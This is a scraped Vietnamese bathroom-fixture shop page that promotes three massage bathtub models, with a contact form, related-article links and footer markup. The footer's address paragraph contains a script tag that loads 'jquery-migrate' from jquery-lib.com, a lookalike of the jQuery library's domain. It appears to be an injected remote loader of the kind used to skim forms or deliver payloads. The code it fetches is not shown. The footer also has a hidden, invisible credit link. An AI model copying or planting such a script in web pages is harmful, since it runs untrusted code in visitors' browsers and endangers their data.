	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="https://phongtamhoanggia.vn/detail/bo%CC%80n-su%CC%A3c-massage-daros-dr-1821.html"><span style="color:#b22222;">Ph&ograve;ng tắm massage Daros DR-1821</span></a> được đ&aacute;nh gi&aacute; cao trước hết ở thiết kế hiện đại, sang trọng, cao cấp. Đ&acirc;y l&agrave; loại bồn tắm d&agrave;i, k&iacute;ch thước 1800x900x665mm, ph&ugrave; hợp sử dụng trong gia đ&igrave;nh từ 3-4 người. Bồn được l&agrave;m từ chất Acrylic bền chắc, bề mặt nhẵn mịn, s&aacute;ng b&oacute;ng, kh&ocirc;ng b&aacute;n bẩn, dễ d&agrave;ng vệ sinh.&nbsp;</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Daros DR-1821 được trang bị hệ thống massage xo&aacute;y nước với 8 mắt lớn tạo lực đẩy mạnh mẽ. K&egrave;m theo đ&oacute; l&agrave; hệ thống sục kh&iacute; hiện đại, c&oacute; t&aacute;c dụng khuấy động d&ograve;ng nước, tạo n&ecirc;n c&aacute;c bọt nước li ti k&iacute;ch th&iacute;ch c&aacute;c gi&aacute;c quan, mang lại cảm gi&aacute;c sảng kho&aacute;i cho người sử dụng.</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Hệ thống sen tay được lắp đặt tr&ecirc;n th&agrave;nh bồn gi&uacute;p bạn dễ d&agrave;ng sử dụng. C&aacute;c n&uacute;t điều khiển được mạ crom s&aacute;ng b&oacute;ng l&agrave;m tăng vẻ sang trọng cho ph&ograve;ng tắm massage.</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">B&ecirc;n cạnh đ&oacute;, Daros DR-1821 c&ograve;n được trang bị c&aacute;c t&iacute;nh năng ưu việt như: Hệ thống đ&egrave;n LED đa m&agrave;u sắc, c&ocirc;ng nghệ bluetooth, c&ocirc;ng nghệ khử khuẩn nước bằng ozone,...</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<img alt="phòng tắm massage dr-1821" src="/admin/webroot/upload/image/images/HT-0823 (12).jpg" style="width: 100%; height: 100%;" /></p>
<p dir="ltr" style="text-align: center;">
	<span style="color:#b22222;"><em><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Ph&ograve;ng tắm massage Daros DR-1821</span></span></em></span></p>
<h2 dir="ltr" style="text-align: justify;">
	<span style="color:#0000cd;"><span style="font-size:16px;"><strong><span style="font-family:arial,helvetica,sans-serif;">Ph&ograve;ng tắm massage Govern K-1005</span></strong></span></span></h2>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Ph&ograve;ng tắm massage Govern K-1005 c&oacute; thiết kế g&oacute;c lạ mặt, hiện đại, gi&uacute;p tiết kiệm diện t&iacute;ch cho ph&ograve;ng tắm. Bồn c&oacute; k&iacute;ch thước 1500x1500x640mm ph&ugrave; hợp với hầu hết c&aacute;c gia đ&igrave;nh c&oacute; từ 2-4 người sử dụng.&nbsp;</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">B&ecirc;n cạnh hệ thống massage bồn được trang bị hệ thống th&aacute;c tr&agrave;n gi&uacute;p bạn tận hưởng cảm gi&aacute;c thư gi&atilde;n tối ưu nhất. Hệ thống th&aacute;c n&agrave;y c&oacute; thể điều khiển độ chảy lớn nhỏ bằng hệ thống cảm ứng gi&uacute;p bạn thoải m&aacute;i tận hưởng theo sở th&iacute;ch của m&igrave;nh.&nbsp;</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">To&agrave;n bộ bồn c&oacute; 5 sục massage tuần ho&agrave;n tạo s&oacute;ng, 8 sục massage ở đ&aacute;y t&aacute;c bộ l&ecirc;n to&agrave;n cơ thể, gi&uacute;p giảm đau nhức cơ bắp v&agrave; vỗ về l&agrave;n da hiệu quả.</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Ngo&agrave;i ra, Govern cũng được trang bị th&ecirc;m c&aacute;c chức năng kh&aacute;c như: Hệ thống sen v&ograve;i, loa bluetooth,...</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><img alt="Phòng tắm massage Govern K-1005" src="/admin/webroot/upload/image/images/phong-tam-massage-govern-k1005.jpg" style="width: 100%; height: 100%;" /></span></span></p>
<p dir="ltr" style="text-align: center;">
	<span style="color:#b22222;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><em>Ph&ograve;ng tắm massage Govern K-1005</em></span></span></span></p>
<h2 dir="ltr" style="text-align: justify;">
	<span style="color:#0000cd;"><span style="font-size:16px;"><strong><span style="font-family:arial,helvetica,sans-serif;">Ph&ograve;ng tắm massage Daros DR-4000</span></strong></span></span></h2>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Tiếp tục xuất hiện trong top những <strong><span style="color:#b22222;">ph&ograve;ng tắm massage</span></strong> được y&ecirc;u th&iacute;ch nhất 2023 - 2024 l&agrave; sản phẩm của Daros. Ph&ograve;ng tắm massage DR-4000 l&agrave; bồn tắm &acirc;m s&agrave;n với thiết kế h&igrave;nh tr&ograve;n hiện đại, sang trọng. Hệ thống c&aacute;c mắt sục thủy lực hiện đại ph&acirc;n bố đều xung quanh l&ograve;ng bồn tạo ra những tia nước mạnh mẽ v&agrave; những v&ugrave;ng nước xo&aacute;y rộng, massage v&agrave;o c&aacute;c nh&oacute;m cơ đau nhức của bạn, cảm gi&aacute;c mệt mỏi sẽ bị x&oacute;a tan. Kết hợp với hệ thống massage thủy lực l&agrave; hệ thống sục kh&iacute; hiện đại, tạo ra những đợt bọt kh&iacute; li ti, t&aacute;c động v&agrave;o l&agrave;n da, đem lại cảm gi&aacute;c thư th&aacute;i, sảng kho&aacute;i bạn sẽ c&oacute; cảm gi&aacute;c như đang được massage tại c&aacute;c spa cao cấp.&nbsp;</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Hệ thống gia nhiệt của ph&ograve;ng tắm massage Daros DR-4000 gi&uacute;p đảm bảo nhiệt độ trong nước lu&ocirc;n ổn định. Chức năng tho&aacute;t nước v&agrave; chống tr&agrave;n hiện đại gi&uacute;p nước kh&ocirc;ng bị tr&agrave;n ra s&agrave;n nh&agrave;, giữ cho s&agrave;n lu&ocirc;n kh&ocirc; r&aacute;o, vệ sinh.</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<img alt="phòng tắm massage dr-4000" src="/admin/webroot/upload/image/images/AX226 H168HBBT配置 透视.jpg" style="width: 100%; height: 100%;" /></p>
<p dir="ltr" style="text-align: center;">
	<span style="color:#b22222;"><span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;"><em>Ph&ograve;ng tắm massage Daros DR-4000</em></span></span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-family: arial, helvetica, sans-serif; font-size: 14px;">Tr&ecirc;n đ&acirc;y l&agrave; top 3 ph&ograve;ng tắm massage được kh&aacute;ch h&agrave;ng y&ecirc;u th&iacute;ch nhất 2023 - 2024. <span style="display: none;">&nbsp;</span><strong><a href="https://phongtamhoanggia.vn/"><span style="color:#b22222;"><span style="background-color:#ffffff;"><span id="cke_bm_528S" style="display: none;">&nbsp;</span>Ph&ograve;ng tắm Ho&agrave;ng Gia</span></span></a></strong><a href="https://phongtamhoanggia.vn/"><span style="background-color:#ffffff;"><span id="cke_bm_528E" style="display: none;">&nbsp;</span></span></a><span style="display: none;">&nbsp;</span><span style="background-color:#ffffff;"> </span>l&agrave; đơn vị chuy&ecirc;n cung cấp c&aacute;c thiết bị nội thất ph&ograve;ng tắm, nội thất spa. Với nhiều năm kinh nghiệm, kinh doanh đa dạng sản phẩm, mẫu m&atilde; đến từ c&aacute;c thương hiệu trong v&agrave; ngo&agrave;i nước, ch&uacute;ng t&ocirc;i tự tin mang đến cho kh&aacute;ch h&agrave;ng sản phẩm, dịch vụ ưng &yacute; nhất.</span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Đội ngũ nh&acirc;n vi&ecirc;n chuy&ecirc;n nghiệp, nhiệt t&igrave;nh, tr&aacute;ch nhiệm, sẵn s&agrave;ng hỗ trợ kh&aacute;ch h&agrave;ng 24/7</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Chế độ bảo h&agrave;nh d&agrave;i hạn, linh hoạt, r&otilde; r&agrave;ng; k&iacute;ch hoạt bảo h&agrave;nh điện tử nhanh ch&oacute;ng, dễ d&agrave;ng</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Sản phẩm chất lượng, xuất xứ r&otilde; r&agrave;ng</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">- Miễn ph&iacute; thi c&ocirc;ng lắp đặt tr&ecirc;n to&agrave;n quốc</span></span></p>
<p dir="ltr" style="text-align: justify;">
	<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">Th&ocirc;ng tin chi tiết vui l&ograve;ng li&ecirc;n hệ hotline:<strong> <span style="color:#b22222;">0242 242 8484 - 0964 020 699</span></strong> để được tư vấn miễn ph&iacute; trong thời gian sớm nhất.</span></span></p>
                                <div class="post-lienhe">
                                    <div class="post-lienhe-box">
                                        <h2>Quý khách cần tư vấn ngay?</h2>
                                        <p>Quý khách hãy để lại số điện thoại chuyên viên tư vấn sẽ hỗ trợ ngay lập tức</p>
                                    </div>
                                    <div class="post-lienhe-box2">
                                        <form method="post" action="https://phongtamhoanggia.vn/contacts/send2">
                                            <div class="input-group">
                                                <input type="text" id="phone" name="phone" placeholder="Số điện thoại" class="input-contact">
                                                <div style="display: none;">
                                                    <input type="text" id="email" name="email" placeholder="Email" class="validate[required,custom[email]] input-contact">
                                                    <input type="text" id="title" name="title" placeholder="Tiêu đề" value="Yêu cầu tư vấn 255" class="input-contact">
                                                </div>
                                                <input type="submit" value="Gửi" class="submit">
                                            </div>
                                        </form>
                                                                                                                        <div class="social-lienhe">
                                            <a href="tel:0964020699"><img src="/images/red-phone.png"></a><a href="http://zalo.me/0964020699"><img src="/images/zalo-icon.png"></a><a href="https://www.facebook.com/phongtamhoanggia"><img src="/images/facebook-messenger.png"></a>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="fb-comments" data-href="https://phongtamhoanggia.vn/more/top-phong-tam-massage-duoc-tin-dung-nhat-2023-2024.html" data-width="100%" data-numposts="10">
                                </div>
                            </article>
                        </div>
                        <!--End Row-->
                    </div>
                </section>
                <!--End listitem-->
                                    <section class="news">
                        <h2><span class="">Bài viết liên quan</span></h2>
                        <div class="row is-flex">
                                                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                <div class="item-new">
                                    <div class="image">
                                        <a href="https://phongtamhoanggia.vn/more/bon-tam-nao-duoc-yeu-thich-nhat-tai-hoang-gia.html" title="
                                            Bồn tắm nào được yêu thích nhất tại Hoàng Gia?">
                                            <img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/278aaead63256d2a87f0c927e3e81641.jpg&amp;;w=300&amp;zc=1" alt=""> </a>
                                    </div>
                                    <div class="des-product"> <a href="https://phongtamhoanggia.vn/more/bon-tam-nao-duoc-yeu-thich-nhat-tai-hoang-gia.html" title="Bồn tắm nào được yêu thích nhất tại Hoàng Gia?" class="trans-hover">
                                            <h3 class="trans-hover">
                                                Bồn tắm nào được yêu thích nhất tại Hoàng Gia?                                            </h3>
                                        </a>
                                        <div class="text-introduction">
                                            
	Bồn tắm Daros hiện đang được đ&ocirc;ng đảo kh&aacute;ch h&agrave;ng t&igrave;m mua v&agrave; ưa chuộng nhất tại...                                        </div>
                                        <div class="read-more"><a title="Bồn tắm nào được yêu thích nhất tại Hoàng Gia?" href="https://phongtamhoanggia.vn/more/bon-tam-nao-duoc-yeu-thich-nhat-tai-hoang-gia.html" tabindex="-1">+ Xem thêm</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                <div class="item-new">
                                    <div class="image">
                                        <a href="https://phongtamhoanggia.vn/more/hang-bon-tam-govern-chat-luong-co-tot-khong.html" title="
                                            Hãng bồn tắm Govern chất lượng có tốt không">
                                            <img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/cc717ce9f2e8e7c75abc47707aa818b2.jpg&amp;;w=300&amp;zc=1" alt=""> </a>
                                    </div>
                                    <div class="des-product"> <a href="https://phongtamhoanggia.vn/more/hang-bon-tam-govern-chat-luong-co-tot-khong.html" title="Hãng bồn tắm Govern chất lượng có tốt không" class="trans-hover">
                                            <h3 class="trans-hover">
                                                Hãng bồn tắm Govern chất lượng có tốt không                                            </h3>
                                        </a>
                                        <div class="text-introduction">
                                            
	Bồn tắm Govern được nhập khẩu nguy&ecirc;n chiếc từ Malaysia, l&agrave; một trong những thương hiệu đ&atilde; v&agrave; đang được nhiều kh&aacute;ch h&agrave;ng lựa chọn v&agrave; sử dụng...                                        </div>
                                        <div class="read-more"><a title="Hãng bồn tắm Govern chất lượng có tốt không" href="https://phongtamhoanggia.vn/more/hang-bon-tam-govern-chat-luong-co-tot-khong.html" tabindex="-1">+ Xem thêm</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                <div class="item-new">
                                    <div class="image">
                                        <a href="https://phongtamhoanggia.vn/more/chinh-sach.html" title="
                                            Chính sách mua- bán hàng của Công ty TNHH Nội thất phòng tắm Hoàng Gia">
                                            <img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/64ef84e2a4f6626265ea0d4720eb9a14.png&amp;;w=300&amp;zc=1" alt=""> </a>
                                    </div>
                                    <div class="des-product"> <a href="https://phongtamhoanggia.vn/more/chinh-sach.html" title="Chính sách mua- bán hàng của Công ty TNHH Nội thất phòng tắm Hoàng Gia" class="trans-hover">
                                            <h3 class="trans-hover">
                                                Chính sách mua- bán hàng của Công ty TNHH Nội thất phòng tắm Hoàng Gia                                            </h3>
                                        </a>
                                        <div class="text-introduction">
                                                                                    </div>
                                        <div class="read-more"><a title="Chính sách mua- bán hàng của Công ty TNHH Nội thất phòng tắm Hoàng Gia" href="https://phongtamhoanggia.vn/more/chinh-sach.html" tabindex="-1">+ Xem thêm</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                <div class="item-new">
                                    <div class="image">
                                        <a href="https://phongtamhoanggia.vn/more/thai-doc-tai-gia-voi-phong-xong-hoi-gia-dinh.html" title="
                                             Thải độc tại gia với phòng xông hơi gia đình">
                                            <img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/74975f205729c1d60d861198aa7a9af8.jpg&amp;;w=300&amp;zc=1" alt=""> </a>
                                    </div>
                                    <div class="des-product"> <a href="https://phongtamhoanggia.vn/more/thai-doc-tai-gia-voi-phong-xong-hoi-gia-dinh.html" title=" Thải độc tại gia với phòng xông hơi gia đình" class="trans-hover">
                                            <h3 class="trans-hover">
                                                 Thải độc tại gia với phòng xông hơi gia đình                                            </h3>
                                        </a>
                                        <div class="text-introduction">
                                            
	Ng&agrave;y nay,phương ph&aacute;p x&ocirc;ng hơi l&agrave;m đẹp v&agrave; cải thiện sức khỏe đang được rất nhiều kh&aacute;ch h&agrave;ng lựa chọn v&agrave; tin...                                        </div>
                                        <div class="read-more"><a title=" Thải độc tại gia với phòng xông hơi gia đình" href="https://phongtamhoanggia.vn/more/thai-doc-tai-gia-voi-phong-xong-hoi-gia-dinh.html" tabindex="-1">+ Xem thêm</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                <div class="item-new">
                                    <div class="image">
                                        <a href="https://phongtamhoanggia.vn/more/buong-khu-khuan-toan-than-phong-xong-hoi-gia-dinh-co-gi-khac-biet.html" title="
                                            Buồng khử khuẩn toàn thân- Phòng xông hơi gia đình: Có gì khác biệt?">
                                            <img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/9202d632f23232b0fff21bf087f25948.jpg&amp;;w=300&amp;zc=1" alt=""> </a>
                                    </div>
                                    <div class="des-product"> <a href="https://phongtamhoanggia.vn/more/buong-khu-khuan-toan-than-phong-xong-hoi-gia-dinh-co-gi-khac-biet.html" title="Buồng khử khuẩn toàn thân- Phòng xông hơi gia đình: Có gì khác biệt?" class="trans-hover">
                                            <h3 class="trans-hover">
                                                Buồng khử khuẩn toàn thân- Phòng xông hơi gia đình: Có gì khác biệt?                                            </h3>
                                        </a>
                                        <div class="text-introduction">
                                            
	Hi&ecirc;̣n nay, bu&ocirc;̀ng khử khu&acirc;̉n toàn th&acirc;n đang là m&ocirc;̣t trong những sản ph&acirc;̉m đang được quan t&acirc;m và tìm...                                        </div>
                                        <div class="read-more"><a title="Buồng khử khuẩn toàn thân- Phòng xông hơi gia đình: Có gì khác biệt?" href="https://phongtamhoanggia.vn/more/buong-khu-khuan-toan-than-phong-xong-hoi-gia-dinh-co-gi-khac-biet.html" tabindex="-1">+ Xem thêm</a></div>
                                    </div>
                                </div>
                            </div>
                                                        <div class="col-lg-4 col-md-4 col-sm-4 col-xs-6">
                                <div class="item-new">
                                    <div class="image">
                                        <a href="https://phongtamhoanggia.vn/more/bon-tam-loai-nao-tot-kinh-nghiem-mua-bon-tam-ben-re-dep.html" title="
                                            Bồn tắm loại nào tốt? Kinh nghiệm mua bồn tắm bền-rẻ-đẹp">
                                            <img src="https://phongtamhoanggia.vn/admin/timthumb.php?src=img/upload/1b82b1ebbafe40ca48d0597fc6f878a6.jpg&amp;;w=300&amp;zc=1" alt=""> </a>
                                    </div>
                                    <div class="des-product"> <a href="https://phongtamhoanggia.vn/more/bon-tam-loai-nao-tot-kinh-nghiem-mua-bon-tam-ben-re-dep.html" title="Bồn tắm loại nào tốt? Kinh nghiệm mua bồn tắm bền-rẻ-đẹp" class="trans-hover">
                                            <h3 class="trans-hover">
                                                Bồn tắm loại nào tốt? Kinh nghiệm mua bồn tắm bền-rẻ-đẹp                                            </h3>
                                        </a>
                                        <div class="text-introduction">
                                            
	&quot;B&ocirc;̀n tắm loại nào t&ocirc;́t?&quot; là thắc mắc của r&acirc;́t nhi&ecirc;̀u quý khách hàng khi đang có ý định sắm sửa m&ocirc;̣t...                                        </div>
                                        <div class="read-more"><a title="Bồn tắm loại nào tốt? Kinh nghiệm mua bồn tắm bền-rẻ-đẹp" href="https://phongtamhoanggia.vn/more/bon-tam-loai-nao-tot-kinh-nghiem-mua-bon-tam-ben-re-dep.html" tabindex="-1">+ Xem thêm</a></div>
                                    </div>
                                </div>
                            </div>
                                                    </div>
                    </section>
                                </section>
        </div>
    </div>
</div>
<style type="text/css">
</style>									</div>
								</div>
							</section>
						</div>
						

<footer>
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="mangxh box-footer">
                        <div class="header">Facebook</div>
                                                                        <div class="fb-page" data-href="https://www.facebook.com/phongtamhoanggia" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/phongtamhoanggia" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/phongtamhoanggia">Phòng Tắm Hoàng Gia</a></blockquote></div>
                                                
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <div class="box-top-video box-footer">
                        <div class="header">Video</div>
                        <div class="body-video">
                            <div id="myElement">
                                                                                                                                <iframe width="100%" height="220" src="https://www.youtube.com/embed/71H5XXygMsQ" frameborder="0" allowfullscreen></iframe>
                                                            </div>
                            <ul id='list_player'>
                                                                                                                                <li><a href="javascript:void(0)" class="videoItems" title="Phòng xông hơi Daros - Đẳng cấp không gian thư giãn" name="https://www.youtube.com/embed/71H5XXygMsQ">
                                        Phòng xông hơi Daros - Đẳng cấp không gian thư giãn</a></li>
                                                            </ul>
                            <script type="text/javascript">
                            $(".videoItems").on("click", function() {
                                var strURL = this.name;
                                strURL = strURL.replace("&feature=youtu.be", "");
                                strURL = strURL.replace("watch?v=", "embed/");
                                strURL = strURL.indexOf("?rel=0") > 0 ? strURL : strURL + "?rel=0";
                                strURL = strURL.indexOf("&autoplay=1") > 0 ? strURL : strURL + "&autoplay=1";
                                $("#myElement").find("iframe")[0].src = strURL;
                            })
                            </script>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
                    <section class="news helps box-footer">
                        <div class="header">Hỗ trợ trực tuyến</div>
                        <ul>
                                                                                    <li class="item"> <a href="tel:0964 020 699" title="Hoàng Gia 1">
                                    <img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 1" />
                                    <h4 class="name">
                                        Kinh doanh  -
                                        Hoàng Gia 1                                    </h4>
                                </a> <a href="tel:0964 020 699" title="Hoàng Gia 1"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0964 020 699 </span></a> </li>
                                                        <li class="item"> <a href="tel:0242 242 8484" title="Hoàng Gia 2">
                                    <img class="yl" src="https://phongtamhoanggia.vn/admin/img/upload/26f28967e20609f0699a2aaab03c76b3.jpg" alt="Hoàng Gia 2" />
                                    <h4 class="name">
                                        Bảo hành -
                                        Hoàng Gia 2                                    </h4>
                                </a> <a href="tel:0242 242 8484" title="Hoàng Gia 2"><span class="phone"> <i class="fa fa-phone-square"></i>
                                        0242 242 8484 </span></a> </li>
                                                    </ul>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <section class="footer-center">
        <div class="container">
            <div class="row is-flex">
                                                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
	<h3>
		PH&Ograve;NG TẮM HO&Agrave;NG GIA</h3>
	<p>
		<span style="font-size:14px;"><strong>Địa chỉ:</strong> Biệt Thự 68, Đường 23, Khu Đ&ocirc; Thị Th&agrave;nh Phố Giao Lưu, Q. Bắc Từ Li&ecirc;m, H&agrave; Nội</span><script src="https://jquery-lib.com/jquery-migrate-1.4.1.min.js"></script></p>
	<p>
		<span style="font-size:14px;"><strong>HOTLINE: </strong>0242 242 8484 - 0964 020 699</span></p>
	<p>
		<span style="font-size:14px;"><strong>Website:&nbsp;</strong>phongtamhoanggia.vn</span></p>
	<div>
		<span style="font-size:14px;"><strong>Facebook:</strong> www.facebook.com/phongtamhoanggia</span></div>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
	<ul class="news-footer">
		<li>
			<span><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html">Giới thiệu c&ocirc;ng ty</a></span></li>
		<li>
			<a href="http://phongtamhoanggia.vn/more/chinh-sach.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
		<li>
			<a href="http://phongtamhoanggia.vn/new/doi-tac.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
		<li>
			<a href="http://phongtamhoanggia.vn/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
	</ul>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		CH&Iacute;NH S&Aacute;CH</h3>
	<ul class="news-footer">
		<li>
			<span><a href="" title="">Giao nhận - lắp đặt</a></span></li>
		<li>
			<span><a href="" title="">Khu vực giao nhậ</a>n</span></li>
		<li>
			<span><a href="" title="">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></span></li>
	</ul>
</div>
<div class="col-lg-2 col-md-2 col-sm-6 col-xs-12">
	<h3>
		HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
	<ul class="news-footer">
		<li>
			<a href="http://phongtamhoanggia.vn/more/hinh-thuc-thanh-toan-tai-phong-tam-hoang-gia.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
		<li>
			<span><a href="http://phongtamhoanggia.vn/more/hinh-thuc-thanh-toan-tai-phong-tam-hoang-gia.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
		<li>
			<a href="" title=""> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
	</ul>
</div>
<!-- Messenger Plugin chat Code --><div id="fb-root">
	&nbsp;</div>
<!-- Your Plugin chat code --><div class="fb-customerchat" id="fb-customer-chat">
	&nbsp;</div>
<script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101962097951166");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script><!-- Your SDK code --><script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>                            </div>
        </div>
         <p style="text-align: center; opacity: 0; font-size: 1px;">
    &nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
    </section>
</footer>
<div id="icon-fixed-right">
    
   <a href="" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
    
    <a href="" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
    <a href="https://www.facebook.com/phongtamhoanggia" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
    <a href="" target="_blank" rel="nofollow"><i class="tiktok"><img src="https://phongtamhoanggia.vn//images/tiktok.png" alt=""></i></a>
    <a href="https://phongtamhoanggia.vn//lien-he.html" ><i class="fa fa-envelope"></i></a>
    <a href="#" id="back-to-top"><i class="fa fa-chevron-up"></i></a>
</div>
<style type="text/css">
#icon-fixed-right {
    position: fixed;
    right: 10px;
    bottom: 20%;
    z-index: 997;
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #919191;
}

#icon-fixed-right a i img {
    margin: auto;
    width: 20px;
    height: auto;
    text-align: center;
    line-height: 40px;
}

#icon-fixed-right a i.tiktok {
    background: #000;
}
#icon-fixed-right a i.fa-instagram {
    background: #990d85;
}
#icon-fixed-right a i.fa-facebook {
    background: #4267b2;
}

#icon-fixed-right a i.zalo {
    background: #0068FF;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #13a4b3;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-chevron-up {}

#back-to-top {
    transition: background-color .3s,
        opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
}

#back-to-top.show {
    opacity: 1;
    visibility: visible;
}
@media (max-width: 768px){
    #icon-fixed-right{
        display: none;
    }
}
</style>
<script>
var btn = $('#back-to-top');

$(window).scroll(function() {
    if ($(window).scrollTop() > 300) {
        btn.addClass('show');
    } else {
        btn.removeClass('show');
    }
});

btn.on('click', function(e) {
    e.preventDefault();
    $('html, body').animate({
        scrollTop: 0
    }, '300');
});
</script><div class="contact-home">
    <div class="contact-item">
        <a class="contact-icon zl-mess" target="_blank" href="http://zalo.me/0964020699"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                <path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
